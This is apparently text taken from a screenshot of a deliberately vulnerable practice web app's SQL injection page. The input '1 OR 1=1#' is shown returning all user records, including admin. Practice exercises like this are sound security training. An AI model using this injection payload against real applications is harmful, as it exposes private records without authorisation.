 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith